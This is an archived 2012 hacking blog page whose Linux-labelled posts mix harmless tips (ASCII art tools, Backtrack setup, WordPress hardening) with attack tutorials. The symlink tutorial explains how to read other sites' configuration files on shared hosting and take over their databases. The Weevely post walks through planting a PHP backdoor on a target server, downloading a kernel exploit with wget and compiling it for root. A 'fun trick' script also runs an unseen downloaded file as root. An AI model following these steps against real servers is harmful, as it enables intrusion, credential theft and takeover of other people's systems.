Showing posts with label Linux. Show all posts

Saturday, 10 November 2012

ASCII Art Generators Linux | Backtrack

Hello again guys, today I'm going to show you how to generate ASCII Art in your Linux terminal. Things like this:                 


and even more!
Today I have three programs for you, two for ASCII fonts, and one for changing pictures.

# Figlet:
The above ASCII font is generated using Figlet. To install Figlet, run the following command:
sudo apt-get install figlet
Now all you have to do is type "figlet" in the terminal, and then type whatever text you want to generate! Just like the pictur bellow:

You can type "figlet --help" in your terminal for more options!

# Toilet:
Toilet is another program with the same idea as figlet, but with more cool options!
With this one, you can generate with colors, and more fonts!
In Toilet, you can use the same fonts that are available in figlet, but in this one you can change the colors.
In this program, you can also generate your colored font in an HTML code.
To install this program, type this in the terminal:

sudo apt-get install toilet


here are some examples for the fonts, and commands:

Different fonts:

Different colors:

HTML code generator:
and here are some of fonts names:

  • banner
  • big
  • bigmono12
  • bigmono9
  • block
  • bubble
  • circle
  • future
  • ivrit
  • lean
  • mini
  • script
  • shadow
  • slant
  • small
  • smblock


# Jp2a
Jp2a is a program to change any picture that you want, to ASCII art, and it generates HTML codes as well.

To install jp2a, run the following command in your terminal:
sudo apt-get install jp2a

now to change the picture to ASCII, just enter the directory of the picture, and run this command:


jp2a Picture.jpg


and if your picture is in .PNG, you have to convert it to .JPG first to change to ASCII. to convert run this command:
convert Picture.PNG Converted-Pictrue.JPG
Now just have fun!

if you want to generate an HTML code, run the following command:

jp2a --html Picture.jpg


Thats it guys :)
have fun, I hope you liked it!


Tuesday, 25 September 2012

How To Get All Subdomains Of A Website and Bypass Cloudflare Protection

Hello guys :)
Today I have a new video tutorial for you :)
I will show you how to get all the subdomains of a target, with their IP's which will allow us to bypass cloudflare protection sometimes :)
Hope you enjoy this video :)


Best Played In Full Screen Mode!
Btw, I mean "server names" not "hostnames" in USA.gov test :P


Sunday, 16 September 2012

Linux Fun Trick #2

Hello guys,
today I'm going to show a cool program that not many people know!
as many people say, "Hackers Live in Termianls". So today I'm going to show you how to browse the internet inside your terminal! xD
check facebook, search google, etc.. ;)

[#] How To Install:

- run the following command:
sudo apt-get install w3m w3m-img

Now all you have to do is open your terminal and run this command:

w3m www.securitygeeks.net

or change the URL to any website you want!
if you want to view images as well, open your terminal and run:
xterm

this terminal supports images, now just run the same command above to browse the web in your terminal and with pictures!
It will look something like this if you're using backtrack:
Enjoy :)


Buffer Over Flow Exploition

Hello guys,
Today I have a video tutorial made by my friend SOG aka Soldier Of God which he explains how to exploit buffer over flow vulnerabilities. I've watched this video and it really useful for newbies :)
Enjoy the video!


Full ScreenMode Recommended! 


Tuesday, 4 September 2012

Linux Fun Trick #1


Hello guys, Today I'm going to show you a trick made by me, just for fun :)
I will be posting some fun tricks on linux later on, this will be the first one :)
so what this trick do is when you type "whoami" in linux it will answer you with your user.
in this trick you will be able to ask "whothefuckami" and your PC will answer you "you are motherfucking USER" where USER = your user on that PC. here are two examples where user is root, and "retz" (Retz is RetnOHacK my friend)

On Backtrack:

On Ubuntu:
you can find out how to make your linux GNOME look like XP like the picture above click here

So lets see how to do that trick. I've made a script to do it all for you, you just have to run it as root.

[#] For Backtrack Users, and Linux With root User:

1. Copy the code in the bottom save it as "setup.sh" on your Desktop
2. Open Terminal And Run the following commands:


cd Desktop
then
chmod +x setup.sh && ./setup.sh


#########################################################################


[#] Other Linux Distros (User NOT root)
1. Copy The Code in the bottom save it as "setup.sh" on your Desktop
2. Open your terminal and run the following commands:

sudo su

Enter your password then run those commands:

cd Desktop && chmod +x setup.sh && ./setup.sh


########################################################################
The Script:

#!/bin/sh
echo "[+]Downloading Needed scripts"
wget -q http://pastie.comli.com/securitygeeks
echo "[+]Downloading Done!"
sleep 1;
echo "[+]Setting Script Up!";
mv securitygeeks whothefuckami;
sleep 1;
cp whothefuckami /usr/bin;
chmod 777 /usr/bin/whothefuckami;
echo "[+]Cleaing Up Our Mess xD";
sleep 1;
rm whothefuckami;
echo "[+]Everything Installed, and Mess cleaned! :P"; sleep 1;
echo "[+]Installing Done!"; sleep 1;
echo "[#]Visit WwW.SecurityGeeks.NET"; sleep 1;
echo "[#]Here I will show you how this works!"; sleep 1;
echo "[#]Type 'whothefuckami'"; sleep 1;
echo "The Reslut Will be this:"; sleep 2;
whothefuckami;


Sunday, 2 September 2012

How To Make Linux GNOME Look Like Windows XP


Hello guys, today I'm going to show you how to make your linux look like windows with just one click!
this trick first appeared in GnackTrack OS to make social engineering easier, because people will totally think that its just a normal windows XP working here.
Now the same guy who made GnackTrack released the script for all the Distros out there. It says it's for backtrack, but I've tried it on a simple Ubuntu and it worked. you just have to run it as root else you won't see your old linux look again! xD

the picture above is a Backtrack 5 R3 Gnome edition, as you can see it totally like windows XP (really cool right? :P)

So I will tell you how to do this to your linux also

[#] First Method

If you're using backtrack or a distro which run as root user it will be really simple, just Click Here to download the program then install it and you will be able to start using it. (Look at video bellow for more understanding)

For other systems, you will have to do somethings first to be able to run it. Follow those steps:

1. Click Here to download the program, then install it.

2. Open your terminal and the following command:


sudo su


then you will be asked for root password put it, now you're root. now run the following command:


cd /pentest/misc/LookLikeXP/ && ./LookLikeXP.sh

First you will get a pop-up warning saying that your system will look totally like windows XP click "Yes"
Then Your terminal will look like this:

You're done! Your system is in windows XP theme now!

Now how to restore this?
Easy, run the following commands:

First sign in as root:


sudo su

Put your password, then run this command:


cd /pentest/misc/LookLikeXP/ && ./Restore_Settings.sh

That will restore Your system to GNOME look again!

Always remember RUN THIS AS ROOT! RUN THIS AS ROOT! RUN THIS AS ROOT!
Else you will not be able to see your original look again!


Friday, 17 August 2012

Most Important Steps To Secure Wordpress


Hello Guys, Today I'm going to tell you the most important steps to do to have a more secured Wordpress blog.
I think wordpress is the most used Webapps on cyber now; however, it's almost the easiest to be hacked and defaced!
But, on the other hand, securing your wordpress is so easy. specially on linux servers.

Note:- This tut will be based on linux commands, if you're a windows server user this tutorial is not completely for you!

so lets start with our steps!

1. Harder & Longer Password
Wordpress Hashes are so hard to crack (hardest for me xD) so making you password harder than "123456" , "admin" , "password" could help you ALOT!
The first thing a hacker would do is guess your password, if he failed he'll brute force it!
Hard password can save you from almost 50% of the attacks ! (In My Point of view )
When we say "hard password" it means using special characters like (@, () , [] , {} , ^ , % ,$ ,#,!,) and so on..
A longer password would not only secure you from Brute forcing, but even if you have a vulnerability like SQL injection for example and the attacker got a hash of your password (which is a Long and Full of special characters password) it would be hard as hell to crack it! and it will take them forever to crack it!

2. Securing From Symlink
Symlink is the most common way of hacking nowadays, and securing your website from it is will help you much!
For those who don't know what symlinking is can read my Symlink tutorial here. 
now to secure your blog from this kind of attack, you just have to change the permissions of you configuration file. You can do that though FTP, Cpanel, a shell, etc. 
just change the configuration file (wp-config.php in your case =) ) to 400
you can do that in a shell by running this command:
chmod 400 wp-config.php
and other ways are easy, just press on the option and change (in FTP and cpanel)
and always remember to remove your shell as soon as you finish working on it! xD 
Chmoding this file to 400, will not allow the attack to read your configuration file from another user! and that's about it :P


3. Securing From Defacing
If a hacker managed to get in your admin panel (somehow o.O) maybe through a Trojan on your PC or something you should close all the ways that let him upload a shell or deface your website!
What you can do it change the permission of all the pages (index.php, 404.php, footer.php, etc etc) in the theme to 400 (Example: chmod 400 page.php) or through your ftp or cpanel because if those files are writable there is a big change that the attacker change their source to a shell source code and deface you.

4. Vulnerability Discovering & Finding And Removing

Scan it every month just to check if any plugin have any vulnerability or something. that will make you faster than the hacker by discovering the vulnerability and patching it before someone else exploit it.
and second thing you want to do is being up-to-date with 133day.com and Wordpress forums they post any discovered vulnerability and sometimes its patches. This will help you to be less exploitable (I guess xD) 

5. Some Quick Tips

# NEVER EVER use the same password in two different things related to your website for example your Database's password and Cpanel's password, website's password and Database's password.
Always use different passwords

# Disable FTP when there is no use of it

# Don't use "admin" or "administrator" as your username

# Change Admin's Panel password every two weeks or so

# Read this article on Wordpress official website (Click Here) For more security


Following the above steps can prevent almost 98% of the attacks on your wordpress blog :)
Hope you liked it!
thanks for reading.


Tuesday, 14 August 2012

Symlink Tutorial


Hello Guys, Today I'm going to explain how to symlink websites in two different methods.
So Lets Start!

[#] Explanation
First I will explain what symlink can do, Symlinking is making Symbolic links to other websites on the same server to read their configuration files, connect to their database, and get the information needed to get access to their Control panel.
and that's about it :)


[#] Method #1

After uploading you shell on the server make a directory with the command bellow:

mkdir sym


NOTE:- The directory can be called whatever you want, just change the "sym" to any name.

Enter your new directory then upload OR create a file called ".htaccess" in the new directory with the code bellow inside it:


Options all
DirectoryIndex Sux.html
AddType text/plain .php
AddHandler server-parsed .php AddType text/plain .html
AddHandler txt .html
Require None
Satisfy Any
Like this picture:

After that, we will run the command bellow to create a symlink to "/" directory:
ln -s / root
and it will look like this:


And if we opened the directory "sym" from our browser like "www.website.com/sym"
it should look like this:
in the image above my shell was in /downloads so I made "sym" directory inside /downloads

and our process is almost done, now we just have to get the user of the target website.
I've provided user.php code in the bottom of the post, this script will give you all the websites on the server and their username.

when you get the username of your target, just open the link like this:

www.website.com/sym/root/home/(user)/public_html
where (user) = the user of the target
here is a picture for example:

where the user was "hillock"

now the next step is easy, we will start looking for the configuration its usually called config.php, or configuration.php.
here are the location of configuration files in the most famous webapps out there.


vBulletin -- /includes/config.php
IPB -- /conf_global.php
MyBB -- /inc/config.php
Phpbb -- /config.php
Php Nuke -- /config.php
Php-Fusion -- config.php
SMF -- /Settings.php
Joomla -- configuration.php , configuration.php-dist
WordPress -- /wp-config.php
Drupal -- /sites/default/settings.php
Oscommerce -- /includes/configure.php
e107 -- /e107_config.php
Seditio -- /datas/config.php


when you find the configuration file, it will contain the database details.
it will look like the image bellow (image bellow is joomla configuration file):

now upload SQL.php (code provided bellow)
and connect to the database.
Congrats :) now you can get all the details from admin table, and even change it.

[#] Method #2

In this method, we wont symlink the root directory, we will symlink the target's public_html dir directly.
To do this, just follow those steps,
1. Make the a new directory, just like method 1
2. make ".htaccess" OR upload it with the code bellow:

Options Indexes FollowSymlinks
DirectoryIndex z0mbie.htm
AddType txt .php
AddHandler txt .php

3. run the following comman:

ln -s /home/(user)/public_html (user)

where (user) = the target's user
and it will look like this when we open it in our browser:
in the picture the user name of my target was "csseipsn"
now you just have to find the configuration and connect :)

Scripts Needed:

User.php Source Code
SQL.php Source Code

FOR EDUCATIONAL PURPOSE ONLY!


Monday, 13 August 2012

How To Connect To A Server Via Weevely Backdoor


Hello Guys,
today I have another video for you on how to connect to a server via weevely!

weevely is a PHP backdoor.
and from this tutorial you can get better understanding about my R00ting with weevely Tutorial :)

so here is the video, hope you like it!


Best Played In Full Screen Mode!

Enjoy :)


Saturday, 11 August 2012

Tips To Improve Backtrack


Hello everyone
as many people say "backtrack is hard to use" or "backtrack is not for daily use", but today I'm going to give you some tips to make backtrack perfect for your daily use, even KDE (which is harder to use than GNOME )


1. To make software installing much much easier and easier to search for a software Run this command:


apt-get install software-center

This command will install "Ubuntu Software Center" where you can search for software and install them with just one click


2. To install the best messengers in linux run this command:


apt-get install empathy && apt-get install pidgin

with those two you can connect and chat with yahoo, MSN, facebook, jabber (like nimbuzz, and mig33), and much more! and I would install them both and try to see which one is the best for my use.  but those two are my personal best xP


3. For screen Recording install XVidCap by running this command:


apt-get install xvidcap

This one has good quality I used it couple of times and liked it


4. TeamViwer, it can be downloaded from teamviewer.com.. and then installed with the following commands:


root@bt:~# cd Downloads

root@bt:~/Downloads# dpkg -i teamviewer_linux*.deb


5. For archive extraction (ALMOST ALL TYPES) install ARK but running this command:


apt-get install ark

I really like it, .rar, .zip, .tar, etc etc it can extract them !
you can also install "unrar" and "zip" by running the commands bellow:


apt-get install zip
apt-get install unrar


6. Installing VLC, which i failed in when i first used backtrack
but its the only player which can play .avi and .mpeg ... anyways
here is a video tutorial on how to install it and make it run as root (tut made by me xP)


How To Run VLC As Root


7. and now  google chrome my fav browser  which cant be opened as root  but here is a tut on how to fix this error and make it run as root and run smoothly


How To Run Google Chrome As Root

tut made by me as well xP


8. FTP client for linux, my personal best.. filezilla run the command bellow:


apt-get install filezilla


9. Now this one is for personal use  Offic package just like microsoft word and powerpoint.. but the open source version lol.. run the command bellow:


apt-get install openoffice.org

this command will install the whole package..


10. PDF reader, thats if it was not installed already run this command:


apt-get install xpdf


11. To install windows based programs "no all, just the most important" we will get "winetricks" which is now available in GUI version.. to make it read to use run these commands:


root@bt:~# wget http://winetricks.org/winetricks
root@bt:~# chmod +x winetricks

and then to use it just open the terminal and type:

root@bt:~# ./winetricks
(make sure that its in the same dir as you are by running the command "ls" to check if it was there)


12. to run VB .NET programs you have two options (do them both just to be sure )
installing "mono" by running this command:


apt-get install mono-complete
(mono is also used as for development not only running programs)
to run a program using mono type this:


mono PROGRAM-NAME.exe

(be sure to make the program executable using the following command:


chmod +x PROGRAM-NAME.exe

IF MONO DIDNT WORK, we have another option which is installing .NET framework using "winetricks"
open terminal, enter the dir that has winetricks and then run this command:


./winetricks corefonts dotnet20

after its done all you have to do is right click on the program you want and then choose "open with wine windows program loader" from the menu

now finally just update and upgrade your system by running this command:


apt-get update && apt-get upgrade && apt-get moo


that's it
enjoy using backtrack now :)


Friday, 10 August 2012

How To Run Google Chrome As Root In Linux


Hello guys :)
here is another video on how to run a program as root in linux, but this time it's Google Chrome (The best, and my fav :P )
It's a video tutorial as usual, hope you like it :)


Best Played At Full Screen!


How To Run Tor Browser As Root In Linux


Hello guys, today I'm going to show you how to run Tor browser as root in linux (backtrack in the video), I made this video because many people were asking how to get a VPN on backtrack, because most of them doesn't work, so here is a Tutorial on how to make Tor work in backtrack :)


Best Played At Full Screen Mode!


How to Run VLC player as Root On Linux


Hello Guys, today I'm going to show you how to fix VLC and run it as root in linux distros.
I made this video because I faced the same problem when I first switched to backtrack which always use root, so I found the way, and here it is in the video :P
               
Best PLayed At Full Screen Mode!


Rooting A Server With Weevely


Hello again guyz,

today I'm going to show you how to R00t a server with Weevely in BackTrack.
First of all open Weevely:
Menu > BacTrack > Maintaining Access > Web Backdoors > Weevely
Or
Open Terminal and type:
root@root: cd /pentest/backdoor/web/weevely

############################################################


Now lets make our backdoor by typing:
root@root:./main.py -g -o /root/Desktop/backdoor.php -p password
 by typing this command, we made a backdoor called 'backdoor.php' with the password: 'password'

++++++++++++++++++++++Commands We Need++++++++++++++++++++++++++
-g  = Generate backdoor
-o  = Output
-p  = Password
-u  = URL
-t  = start Terminal session
++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++

Steps:


Uploading our backdoor & connecting to it.
Checking the Kernel & Finding LocalR00t for it.
Compiling The LocalR00t
Executing..
###########################################################################
Lets start:


Open your shell and upload the backdoor:

The link to the backdoor will be the same as shell: For Example:
www.target.com/uploads/shell.php           <== shell
www.target.com/uploads/backdoor.php   <== backdoor

Connect to the backdoor by typing:
 ./main.py -t -u http://www.target.com/uploads/backdoor.php -p password

root@root:/pentest/backdoors/web/weevely# ./main.py -t -u http://www.target.com/backdoor.php -p password
  Weevely 0.3 - Generate and manage stealth PHP backdoors.
  Copyright (c) 2011-2012 Weevely Developers
  Website: http://code.google.com/p/weevely/

+ Using method 'system()'.
+ Retrieving terminal basic environment variables .

[hacker@target.com/]
Now to find the kernel version type:
uname -a
[hacker@target.com/] uname -a
2.6.18 (example)

 Now we have to find the localroot for that kernel in :
www.1337day.com
www.exploit-db.com
www.google.com
and some others..

Now, we go to the directory /tmp/, coz its always writeable,
now lets say the kernel was 2.6.18
there are some ways to get the localroot:
uploading through shell
wget method
curl
Now let me explain how each method works:

ofcourse you know how to upload though the shell :P

wget
wget www.exploit.com/2.6.18.c
curl
curl www.exploit.com/2.6.18.c -o new_name

for this TUT we will use WGET


############################################


[hacker@target.com/tmp/]ls
file
file1
anything
[hacker@target.com/tmp/]wget www.exploit.com/2.6.18.c
--2012-01-29 05:43:37--  http://1337day.com/exploits/17158
Resolving exploitcom... 127.1.1
Connecting to exploit.com|127.1.1|:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: unspecified [text/html]
Saving to: `2.6.18.c'

     0K .........                                               208M=0s

2012-01-29 05:43:38 (208 MB/s) - `2.6.18.c' saved [9396]
 [hacker@target.com/tmp/]ls
 2.6.18.c
 file
 file1
 anything
#############################################
ok, now the exploit is on the server, we have to compile it by this command:
gcc 2.6.18.c -o zombie
[hacker@target.com/tmp/]gcc 2.6.18.c -o zombie


[hacker@target.com/tmp/]ls
 2.6.18.c
 file
 file1
 anything
 zombie

++++++++++++++++
chmod 777 zombie
++++++++++++++++
[hacker@target.com/tmp/]chmod 777 zombie

++++++++++++++++
executing..
++++++++++++++++

[hacker@target.com/tmp/]./zombie
.
.
.
.
.
done!
[hacker@target.com/tmp/]id
uid=(root) gid=(root)

R00ted!

FOR EDUCATIONAL PURPOSE ONLY